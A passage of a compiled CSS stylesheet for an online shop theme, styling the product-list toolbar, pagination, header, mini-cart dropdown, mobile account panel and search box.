  bottom: -1px;
  right: -1px;
  position: absolute;
  width: 40px;
  z-index: 1;
  line-height: 40px;
  pointer-events: none;
}
.toolbar .toolbar-sorter .sorter-action {
  position: absolute;
  left: 100%;
  top: 0;
  bottom: 0;
}
.toolbar .toolbar-sorter .sorter-action:before {
  line-height: 62px;
}
.toolbar .toolbar-sorter .sorter-options {
  border: 1px solid #eef2f5;
}
.toolbar .limiter {
  float: right;
  padding: 17px 0;
  position: relative;
}
.toolbar .limiter:after {
  background: #ababab;
  border-radius: 2px;
  content: "\f107";
  color: #fff;
  font-size: 20px;
  font-family: FontAwesome;
  display: none;
  top: -1px;
  bottom: -1px;
  right: -1px;
  position: absolute;
  width: 40px;
  z-index: 1;
  line-height: 40px;
  pointer-events: none;
}
.toolbar .limiter .control {
  border: 1px solid #eef2f5;
  margin: 0;
}
.toolbar .modes {
  display: none;
  /*
            float: left;
            margin: 0;
            background: #fff;
            width: 22%;
            position: relative;
            z-index: 2;
            padding:20px 0;
            .modes-label {
                display: block;
                position: static;
                height: initial;
                width: initial;
                float: left;
                margin: 0 5px 0 0;
            }
            .modes-mode {
                width: 17px;
                height: 17px;
                float: left;
                text-indent: -9999px;
                position: relative;
                display: block;
                border:0;
                padding:0 0 0 22px;
                line-height:34px;
                -webkit-transition: all 0.4s ease-out;
                -moz-transition: all 0.4s ease-out;
                -ms-transition: all 0.4s ease-out;
                -o-transition: all 0.4s ease-out;
                .transition();
                span {
                    display:none;
                    font-size:14px;
                    color:#999999;
                    position:inherit;
                    -webkit-transition: all 0.4s ease-out;
                    -moz-transition: all 0.4s ease-out;
                    -ms-transition: all 0.4s ease-out;
                    -o-transition: all 0.4s ease-out;
                }
                &:hover, &.active {
                    &:before {
                        color:#f55c59;
                    }
                    span {
                        font-weight:700;
                        color:#444444;
                    }
                }
                &:before {
                    margin: 0px;
                    color: #ededed;
                    font-family: FontAwesome;
                    position: absolute;
                    top: 0;
                    bottom: 0;
                    left:0px;
                    right: 0;
                    display: block;
                    font-size:28px;
                }
            }
            strong.mode-grid{
                background: url("../images/grid.png") 0 100% no-repeat;
            }
            a.mode-grid{
                background: url("../images/grid.png") 0 0 no-repeat;
                &:hover{
                    background: url("../images/grid.png") 0 100% no-repeat;
                }
            }
            a.mode-list {
                background: url("../images/list.png") 0 0 no-repeat;
                border: 0;
                border-radius: 0;
                padding: 0;
                &:hover{
                    background: url("../images/list.png") 0 100% no-repeat;
                }
            }
            strong.mode-list{
                background: url("../images/list.png") 0 100% no-repeat;
            }
        */
}
.toolbar .pages {
  display: inline-block !important;
  padding: 7px 0;
}
.toolbar .pages .label.pages-label {
  position: static;
  font-weight: normal;
}
.toolbar .pages .pages-items {
  display: inline-block;
  vertical-align: middle;
}
.toolbar .pages .pages-items .item {
  margin: 0 2px;
}
.toolbar .pages .pages-items .item.current {
  text-decoration: underline;
  color: #f55c59;
}
.toolbar .pages .pages-items .item .page {
  display: inline;
  padding: 0;
  background: none;
  border: none;
  border-radius: 0;
  color: #666666;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.toolbar .pages .pages-items .item .page:hover {
  color: #f55c59;
}
.toolbar .pages .pages-items .item strong.page {
  color: #000;
}
.toolbar .pages .pages-items .item .action {
  background: #fff;
  border: 1px solid #e5e5e5;
  display: block;
  width: 39px;
  height: 39px;
  font-size: 14px;
  color: #6a6a6a;
  font-weight: 400;
  line-height: 39px;
  padding: 0;
  margin: 0;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.toolbar .pages .pages-items .item .action:hover {
  border-color: #48a9ee;
  color: #48a9ee;
}
.toolbar .pages .pages-items .item .action:hover:before {
  color: #48a9ee;
}
.toolbar .pages .pages-items .item .action:before {
  font-family: FontAwesome;
  display: block;
  font-size: 18px;
  color: #5a5a5a;
}
.toolbar .pages .pages-items .item .action.next:before {
  content: "\f054";
}
.toolbar .pages .pages-items .item .action.previous:before {
  content: "\f053";
}
.toolbar .pages .pages-items .item .action.next {
  width: auto;
  padding: 0 13px;
}
.toolbar .pages .pages-items .item .action.next:before {
  display: none;
}
.toolbar .pages .pages-items .item .action.next span {
  font-size: 14px;
  color: #999999;
  position: inherit;
}
.toolbar .pages .pages-items .item .action.next .label {
  display: none;
}
.toolbar .pages .pages-items .item .action.next:hover span {
  color: #48a9ee;
}
.toolbar .pages .pages-items .item .action.previous {
  width: auto;
  padding: 0 13px;
}
.toolbar .pages .pages-items .item .action.previous:before {
  display: none;
}
.toolbar .pages .pages-items .item .action.previous span {
  font-size: 14px;
  color: #999999;
  position: inherit;
}
.toolbar .pages .pages-items .item .action.previous .label {
  display: none;
}
.toolbar .pages .pages-items .item .action.previous:hover span {
  color: #b0240d;
}
.toolbar label {
  font-size: 12px;
  padding: 0;
  vertical-align: middle;
  margin: 0;
  font-weight: normal;
}
.toolbar select {
  padding: 0 !important;
  vertical-align: middle;
  border: 0;
  height: 24px;
  cursor: pointer;
  font-size: 12px;
  font-weight: 400;
  margin: 0 0 1px;
}
.toolbar select:focus {
  box-shadow: none;
}
.pages strong.page,
.pages .item {
  font-size: 0.9rem !important;
  font-weight: normal;
}
.bundle-actions .action.primary,
.bundle-options-container .block-bundle-summary .box-tocart .action.primary,
.product-info-main .box-tocart .action.tocart,
.product-options-bottom .box-tocart .action.tocart,
.cart-container .checkout-methods-items .action.primary,
.block-minicart .block-content > .actions > .primary .action.primary,
.methods-shipping .actions-toolbar .action.primary,
.block-authentication .action.action-register,
.block-authentication .action.action-login,
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary,
.form-address-edit .actions-toolbar .action.primary,
.multicheckout .action.primary {
  line-height: 49px;
  padding: 0 28px;
  font-size: 18px;
}
.messages {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 99999999;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.cms-index-index .main-content {
  margin: 0;
}
/*Header----------------------------------*/
.header-container {
  position: relative;
  color: #aaaaaa;
}
.header-container .header-link {
  position: relative;
  z-index: 101;
  padding: 10px 0 6px;
  background: #434343;
}
.header-container .header-content {
  padding: 22px 0;
  position: relative;
  margin: 0 auto;
  z-index: 10;
  background: #434343;
}
.header-container .header-content .account {
  display: none;
}
.header-container .header-content .top-link-lang-cart {
  padding-top: 20px;
}
.header-container .header-content .customer-welcome {
  float: right;
  position: relative;
  text-align: center;
}
.header-container .header-content .customer-welcome.active {
  overflow: visible;
}
.header-container .header-content .customer-welcome.active .customer-menu {
  display: block;
}
.header-container .header-content .customer-welcome.active .customer-menu ul {
  display: block;
}
.header-container .header-content .customer-welcome .customer-menu {
  display: inline-block;
}
.header-container .header-content .customer-welcome .customer-menu ul {
  background: none;
  border: 0;
  box-shadow: none;
  list-style: none none;
  box-sizing: border-box;
  margin-top: 0;
  display: inline-block;
  position: inherit;
  width: 100%;
}
.header-container .header-content .customer-welcome .customer-menu ul:before,
.header-container .header-content .customer-welcome .customer-menu ul:after {
  display: none;
}
.header-container .header-content .customer-welcome .customer-menu ul li {
  display: inline-block;
  position: relative;
}
.header-container .header-content .customer-welcome .customer-menu ul li:hover {
  background: none;
}
.header-container .header-content .customer-welcome .customer-menu ul li a {
  padding: 0 6px;
  font-size: 11px;
  display: inline-block;
  color: #ffffff;
  white-space: nowrap;
  text-transform: uppercase;
  background: none;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.header-container .header-content .customer-welcome .customer-menu ul li a:hover {
  color: #ff9900;
}
.header-container .header-content .customer-welcome .customer-menu ul li a:hover:before {
  color: #b0240d;
}
.header-container .header-content .customer-welcome .customer-menu ul li:last-child {
  padding-right: 5px !important;
}
.header-container .header-content .customer-welcome .customer-menu ul li.welcome {
  display: none;
}
.header-container .header-content .minicart-wrapper {
  background: #b0240d url(../images/icon-cart.png) no-repeat 5px 50%;
  float: right;
  text-align: center;
  width: 150px;
  cursor: pointer;
  margin: -10px 0 0;
  position: relative;
  padding: 5px 0;
  z-index: 100001;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.header-container .header-content .minicart-wrapper:hover {
  background: #ff9900 url(../images/icon-cart.png) no-repeat 5px 50%;
}
.header-container .header-content .minicart-wrapper:hover .block-minicart {
  display: block;
}
.header-container .header-content .minicart-wrapper .action.close {
  display: none;
}
.header-container .header-content .minicart-wrapper .showcart {
  display: inline-block;
  padding: 0 10px 0 35px;
  vertical-align: top;
  text-align: left;
  line-height: 30px;
  position: relative;
  font-size: 13px;
  color: #fff;
  width: 100%;
  /*
                        .counter {
                            &.qty {
                                width:22px;
                                height:22px;
                                line-height:20px;
                                background:#000;
                                border-radius: 100%;
                                color: #fff;
                                font-size: 12px;
                                font-weight: 600;
                                text-align: center;
                                position: absolute;
                                top: 0px;
                                right: -30px;
                                margin: 0;
                                border: 1px solid #fff;
                            }
                        }
                        */
}
.header-container .header-content .minicart-wrapper .showcart.active:before,
.header-container .header-content .minicart-wrapper .showcart:hover:before,
.header-container .header-content .minicart-wrapper .showcart.active:hover:before {
  content: "\f07a";
  color: #fff;
  font-family: FontAwesome;
  font-size: 25px;
  margin-right: 7px;
  vertical-align: middle;
}
.header-container .header-content .minicart-wrapper .showcart:before {
  display: none !important;
}
.header-container .header-content .minicart-wrapper .showcart .text {
  position: static;
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  font-weight: 700;
  color: #fff;
  width: auto;
  height: auto;
}
.header-container .header-content .minicart-wrapper .block-minicart {
  display: none;
  top: 37px;
  right: 0px;
  width: 300px;
  position: absolute;
  border: none;
  border-top: 1px solid #eee;
  background: #fff;
  padding: 10px;
  text-align: left;
  border-radius: 3px 3px;
  color: #2f2f2f;
}
.header-container .header-content .minicart-wrapper .block-minicart:before,
.header-container .header-content .minicart-wrapper .block-minicart:after {
  display: none;
}
.header-container .header-content .minicart-wrapper .block-minicart .amount .price-wrapper:first-child .price {
  font-size: 13px;
}
.header-container .header-content .minicart-wrapper .block-minicart .subtitle.empty {
  font-size: 11px;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .items-total .count {
  font-weight: normal;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .subtotal {
  float: left;
  text-transform: uppercase;
  font-weight: bold;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .subtotal .label {
  font-weight: normal;
  padding: 0;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .subtotal .price-container {
  display: inline;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content > .actions {
  display: block;
  clear: both;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content > .actions > .primary {
  margin: 0;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content > .actions > .primary .action.primary {
  font-size: 12px;
  clear: both;
  background: #000;
  border: 1px solid #90b37f;
  color: #fff;
  line-height: 30px;
  opacity: 0.8;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content > .actions > .primary .action.primary:hover {
  opacity: 1;
  background: #f55c59;
  border: 1px solid #f55c59;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content > .actions > .secondary .action.viewcart {
  border-radius: 3px;
  font-weight: 600;
  display: block;
  width: 100%;
  padding: 5px 20px;
  font-size: 12px;
  background: #b0240d;
  color: #fff;
  border: 1px solid #f2f2f2;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  opacity: 0.8;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content > .actions > .secondary .action.viewcart:hover {
  opacity: 1;
  background: #ff9900;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper {
  border-color: #e5e5e5;
  margin: 0;
  display: block;
  float: left;
  padding: 0;
  min-height: 80px !important;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item:not(:first-child) {
  border-color: #e5e5e5;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-name {
  margin: 0;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-name a {
  color: #2f2f2f;
  text-decoration: none;
  font-size: 14px;
  display: inline-block;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-name a:hover {
  color: #b0240d;
  text-decoration: none;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-details {
  padding-left: 60px;
  font-size: 0.9rem !important;
  text-align: left;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-details .details-qty {
  display: none;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-details .price {
  font-weight: normal !important;
  font-size: 14px !important;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-details .price-excluding-tax {
  margin: 0;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-pricing {
  float: left;
  margin: 0 20px 0 0;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-pricing .label {
  width: auto;
  padding: 0;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-pricing .update-cart-item {
  line-height: 32px;
  padding: 0 12px;
  font-size: 12px;
  font-weight: 400;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .item-qty {
  margin-right: 0;
  text-align: center;
  width: 35px;
  border: none;
  color: #f55c59;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product.actions {
  float: left;
  margin: 14px 0 0 5px;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product.actions .primary {
  float: none;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .action.edit {
  width: 14px;
  height: 16px;
  font-size: 0;
  line-height: 0;
  background: url("../images/btn_edit.gif") 0 0px no-repeat;
  text-indent: -999em;
  overflow: hidden;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .action.edit:before {
  display: none;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .action.delete {
  width: 16px;
  height: 16px;
  font-size: 0;
  line-height: 0;
  background: url("../images/btn_remove.gif") 0 0 no-repeat;
  text-indent: -999em;
  overflow: hidden;
}
.header-container .header-content .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .action.delete:before {
  display: none;
}
.header-container .header-content .minicart-wrapper .block-minicart .items-total {
  margin: 0;
}
.header-container .block-topinfo {
  float: left;
  color: #fff;
  margin: 5px 0 0 20px;
  font-size: 1.1em;
}
.header-container .logo-home {
  text-align: center;
  display: block;
  overflow: hidden;
}
.header-container .logo-home .logo {
  margin: 0;
  padding: 0;
  float: none;
}
.header-container .nav-toggle {
  display: none;
}
.header-container .header-mobile {
  padding: 10px 0 30px;
}
.header-container .header-mobile .header-mobile-container {
  position: relative;
}
.header-container .header-mobile .logo {
  margin: 0;
  position: absolute;
  left: 0;
  top: -6px;
  margin-top: 0;
  width: 30%;
}
.header-container .header-mobile .my-account {
  background: #333333;
  position: fixed;
  top: 0;
  z-index: 9999;
  left: 0;
  height: 100%;
  padding-top: 30px;
  width: 300px;
  overflow: auto;
  transform: translate(-320px, 0);
  -webkit-transform: translate(-320px, 0);
  -moz-transform: translate(-320px, 0);
  -ms-transform: translate(-320px, 0);
  -o-transform: translate(-320px, 0);
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.header-container .header-mobile .my-account:before {
  background: #f8484a;
  content: "";
  display: block;
  height: 30px;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.header-container .header-mobile .my-account.open-box {
  transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  box-shadow: 1px 0px 6px 0px rgba(0, 0, 0, 0.3);
}
.header-container .header-mobile .my-account .close-icon {
  color: #f1f1f1;
  width: 30px;
  height: 30px;
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  left: 0;
  margin: 0 auto;
  cursor: pointer;
  font-size: 0;
  z-index: 1;
}
.header-container .header-mobile .my-account .close-icon:hover {
  color: #b0240d;
}
.header-container .header-mobile .my-account .close-icon:before {
  background: #f8484a;
  content: "\f00d";
  display: block;
  font-family: FontAwesome;
  font-size: 23px;
  font-weight: 400;
  line-height: 30px;
  text-align: center;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.header-container .header-mobile .my-account #tabs-menu .tabs {
  background: #434343;
}
.header-container .header-mobile .my-account #tabs-menu .tabs:after {
  content: "";
  display: table;
  clear: both;
}
.header-container .header-mobile .my-account #tabs-menu .tabs li {
  width: 50%;
  float: left;
  text-align: center;
  padding: 0;
}
.header-container .header-mobile .my-account #tabs-menu .tabs li.active a,
.header-container .header-mobile .my-account #tabs-menu .tabs li:hover a {
  background: #b0240d;
}
.header-container .header-mobile .my-account #tabs-menu .tabs li a {
  background: #262626;
  color: #fff;
  display: block;
  font-size: 13px;
  letter-spacing: 1px;
  font-weight: 600;
  line-height: 40px;
  padding: 8px 10px;
  border: 1px solid #444444;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.header-container .header-mobile .my-account #tabs-menu .tabs-content {
  border-top: 2px solid #b0240d;
}
.header-container .header-mobile .my-account #tabs-menu .tabs-content .tab-content {
  display: none;
  padding: 10px;
}
.header-container .header-mobile .my-account #tabs-menu .tabs-content .tab-content.active {
  display: block;
}
.header-container .header-mobile .my-account .header-info {
  display: block;
}
.header-container .header-mobile .my-account .header-info p {
  margin-left: 20px;
  display: inline-block;
  vertical-align: middle;
  line-height: 41px;
}
.header-container .header-mobile .my-account .header-info p:before {
  font-family: FontAwesome;
  font-size: 15px;
  color: #2f2f2f;
  content: "\f098";
  margin-right: 5px;
  float: left;
}
.header-container .header-mobile .my-account .header-info p:first-child {
  margin: 0;
}
.header-container .header-mobile .my-account .header-info .info:before {
  content: "\f199";
}
.header-container .header-mobile .my-account .social-header {
  border-bottom-color: 2px solid #e5e5e5;
  display: block;
  padding: 10px 0;
  margin-bottom: 15px;
  text-align: center;
}
.header-container .header-mobile .my-account .social-header li {
  display: inline-block;
}
.header-container .header-mobile .my-account .social-header li a {
  font-size: 20px;
  color: #2f2f2f;
  display: block;
  line-height: 21px;
}
.header-container .header-mobile .my-account .social-header li a:hover {
  color: #b0240d;
}
.header-container .header-mobile .my-account .links .greet.welcome {
  display: none;
}
.header-container .header-mobile .my-account .links .customer-welcome {
  display: block;
  cursor: pointer;
  font-size: 14px;
}
.header-container .header-mobile .my-account .links .customer-welcome.active a.account:after {
  content: "\f106";
}
.header-container .header-mobile .my-account .links .customer-welcome.active .customer-menu {
  display: block;
}
.header-container .header-mobile .my-account .links .customer-welcome a {
  display: block;
  border: 1px solid #444;
  padding: 10px;
  margin-bottom: 3px;
}
.header-container .header-mobile .my-account .links .customer-welcome a:hover {
  color: #b0240d;
}
.header-container .header-mobile .my-account .links .customer-welcome a.account {
  position: relative;
}
.header-container .header-mobile .my-account .links .customer-welcome a.account:after {
  position: absolute;
  content: "\f107";
  display: block;
  font-family: FontAwesome;
  right: 10px;
  top: 50%;
  margin-top: -7px;
}
.header-container .header-mobile .my-account .links .customer-welcome a i {
  display: none;
}
.header-container .header-mobile .my-account .links .customer-welcome .customer-menu {
  display: none;
}
.header-container .header-mobile .my-account .links .customer-welcome ul {
  box-shadow: none;
  border: 0;
  position: static;
  background: #fff;
  margin-bottom: 3px;
}
.header-container .header-mobile .my-account .links .customer-welcome ul:before,
.header-container .header-mobile .my-account .links .customer-welcome ul:after {
  display: none;
}
.header-container .header-mobile .my-account .links .customer-welcome ul li {
  background: none !important;
}
.header-container .header-mobile .my-account .links .customer-welcome ul li a {
  border: 0;
  margin: 0;
  font-size: 12px;
  padding: 5px 10px;
  background: none;
}
.header-container .header-mobile .my-account .links .customer-welcome ul li a:hover {
  color: #b0240d;
}
.header-container .header-mobile .my-account .switcher .switcher-label {
  display: none;
}
.header-container .header-mobile .my-account .switcher .switcher-trigger {
  border: 1px solid #444;
  cursor: pointer;
  font-size: 14px;
  padding: 10px;
  position: relative;
  margin-bottom: 3px;
}
.header-container .header-mobile .my-account .switcher .switcher-trigger.active:after {
  content: "\f106";
}
.header-container .header-mobile .my-account .switcher .switcher-trigger:after {
  position: absolute;
  content: "\f107";
  display: block;
  font-family: FontAwesome;
  right: 10px;
  top: 50%;
  margin-top: -7px;
}
.header-container .header-mobile .my-account .switcher .switcher-trigger strong span i {
  display: none;
}
.header-container .header-mobile .my-account .switcher .switcher-dropdown {
  background: #fff;
  margin-bottom: 3px;
}
.header-container .header-mobile .my-account .switcher .switcher-dropdown .switcher-option a {
  border: 0;
  margin: 0;
  font-size: 12px;
  padding: 8px 10px 6px;
  background: none;
  display: inline-block;
  width: 100%;
  text-decoration: none;
}
.header-container .header-mobile .my-account .switcher .switcher-dropdown .switcher-option a:hover {
  color: #b0240d;
}
.header-container .header-mobile .box-right {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: 8px;
  z-index: 9;
}
.header-container .header-mobile .box-right .open-icon {
  display: inline-block;
  vertical-align: middle;
  font-size: 0;
  width: 30px;
  height: 30px;
  position: relative;
  cursor: pointer;
}
.header-container .header-mobile .box-right .open-icon:after {
  content: "\f039";
  color: #666;
  display: block;
  font-family: FontAwesome;
  font-size: 19px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  line-height: 33px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.header-container .header-mobile .box-right .open-icon.close-icon:after {
  content: "\f00d";
}
.header-container .header-mobile .minicart-wrapper {
  float: none;
  display: inline-block;
  z-index: 9997;
  margin: 0;
  vertical-align: middle;
}
.header-container .header-mobile .minicart-wrapper .showcart {
  color: #666;
  position: relative;
}
.header-container .header-mobile .minicart-wrapper .showcart.active:before,
.header-container .header-mobile .minicart-wrapper .showcart:hover:before,
.header-container .header-mobile .minicart-wrapper .showcart.active:hover:before {
  content: "\f07a";
  color: #b0240d;
  font-family: FontAwesome;
  font-size: 25px;
  margin-right: 0;
  vertical-align: middle;
  line-height: 30px;
}
.header-container .header-mobile .minicart-wrapper .showcart:before {
  content: "\f07a";
  color: #666;
  font-family: FontAwesome;
  font-size: 25px;
  margin-right: 0;
  vertical-align: middle;
  line-height: 30px;
  width: 30px;
  text-align: center;
}
.header-container .header-mobile .minicart-wrapper .showcart .text {
  position: static;
  display: none;
  vertical-align: middle;
  font-size: 14px;
  font-weight: 700;
  line-height: 30px;
  width: auto;
  height: auto;
  text-transform: uppercase;
}
.header-container .header-mobile .minicart-wrapper .showcart .counter {
  /*
                        &.qty {
                            width: 21px;
                            height: 21px;
                            background: @primarycolor;
                            border-radius: 100%;
                            color: #fff;
                            font-size: 14px;
                            font-weight: 700;
                            text-align: center;
                            position: absolute;
                            top: -5px;
                            right: -8px;
                            margin: 0;
                        }
                         */
}
.header-container .header-mobile .minicart-wrapper .block-minicart {
  border: 1px solid #e5e5e5;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .items-total .count {
  font-weight: normal;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .subtotal .label {
  font-weight: normal;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .subtotal .price-container {
  padding: .2em .6em .3em;
  margin: 5px;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content > .actions > .primary {
  margin: 0;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content > .actions > .primary .action.primary {
  padding: 10px 20px;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 1.3;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content > .actions > .secondary .action.viewcart {
  display: block;
  width: 100%;
  padding: 10px 15px;
  text-transform: uppercase;
  font-size: 15px;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content > .actions > .secondary .action.viewcart:hover {
  background-color: #b0240d;
  color: #fff;
  border-color: #b0240d;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper {
  border-color: #e5e5e5;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item:not(:first-child) {
  border-color: #e5e5e5;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-name a {
  color: #414141;
  text-decoration: none;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-name a:hover {
  color: #b0240d;
  text-decoration: none;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-photo {
  border: 1px solid #e5e5e5;
  border-radius: 5px;
  padding: 3px;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-details {
  padding-left: 120px;
  text-align: left;
  font-size: 13px;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-details .toggle {
  font-weight: bold;
  margin: 0 0 5px;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-details .price {
  font-weight: 600 !important;
  font-size: 18px !important;
  font-family: 'Poppins', sans-serif;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-pricing .label {
  width: auto;
  padding: 0;
  margin-right: 5px;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .product-item-pricing .update-cart-item {
  line-height: 32px;
  padding: 0 12px;
  font-size: 12px;
  font-weight: 400;
}
.header-container .header-mobile .minicart-wrapper .block-minicart .items-total {
  margin: 0 0 10px;
  font-weight: 700;
}
.header-container .header-mobile .block-search {
  width: 100%;
  padding: 0 13% 0 32% !important;
}
.header-container .header-mobile .block-search form.minisearch {
  border: 2px solid #e5e5e5;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  position: relative;
}
.header-container .header-mobile .block-search .control {
  padding: 0;
}
.header-container .header-mobile .block-search input {
  border: 0;
  color: #333;
  height: 40px;
}
.header-container .header-mobile .block-search .action.search {
  width: 40px;
  height: 40px;
  line-height: 40px;
  right: 0;
  padding: 0;
}
.header-container .header-mobile .block-search .action.search:hover:before {
  color: #b0240d;
}
.header-container .header-mobile .block-search .action.search:before {
  font-size: 26px;
  height: 40px;
  line-height: 40px;
  width: 40px;
}
.header-bottom {
  position: relative;
  z-index: 9;
  background: #ffffff;
  border: 1px solid #eee;
  min-height: 46px;
}
.minicart-wrapper .block-minicart .options {
  margin-top: 5px;
}
.minicart-wrapper .block-minicart .options .label {
  padding: .2em .6em .3em 0;
  float: left;
  font-size: 0.8rem;
}
.minicart-wrapper .block-minicart .options .values {
  line-height: normal;
  margin-bottom: 3px;
  font-size: 0.8rem;
}
.header-bottom .block-search,
.header-content .block-search {
  float: right;
  padding-left: 0;
  margin: 0 auto;
  width: 250px;
}
.header-bottom .block-search form.minisearch,
.header-content .block-search form.minisearch {
  background: #fff;
  padding: 1px 0 0;
  width: 260px;
  float: right;
  margin-top: 16px;
  position: absolute;
  right: 0;
  top: 64px;
  border-left: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
}
.header-bottom .block-search input,
.header-content .block-search input {
  border: 1px solid #fff;
  position: static;
  background: transparent;
  height: 40px;
  line-height: 40px;
  font-size: 13px;
  color: #333;
  border-radius: 3px;
  margin: 0 2px;
  width: 215px;
}
.header-bottom .block-search input ::placeholder,
.header-content .block-search input ::placeholder {
  color: #333;
}
.header-bottom .block-search input:focus,
.header-content .block-search input:focus {
  box-shadow: none;
  background: #edf7fd;
  border: 1px solid #a1c3fa;
}
.header-bottom .block-search .nested,
.header-content .block-search .nested,
.header-bottom .block-search .label,
.header-content .block-search .label {
  display: none;
}
.header-bottom .block-search .action.search,
.header-content .block-search .action.search {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 3px;
  background: transparent;
  padding: 0;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  cursor: pointer;
  pointer-events: visible;
  z-index: 1;
}
.header-bottom .block-search .action.search:hover:before,
.header-content .block-search .action.search:hover:before {
  color: #90b37f;
}
.header-bottom .block-search .action.search:before,
.header-content .block-search .action.search:before {
